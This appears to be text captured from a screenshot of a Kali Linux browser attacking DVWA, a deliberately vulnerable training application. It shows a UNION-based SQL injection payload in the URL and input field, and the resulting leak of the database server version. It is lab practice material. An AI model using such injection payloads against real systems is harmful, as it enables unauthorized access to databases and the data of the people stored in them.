 1 2 3 4 20:19
Vulnerability: SQL Injectio
dvwa.structureality.com/vulnerabilities/sqli/?id='+UNION+SELECT+%40%40version
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT @@version, NULL#
First name: 10.5.19-MariaDB-0+deb11u2
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/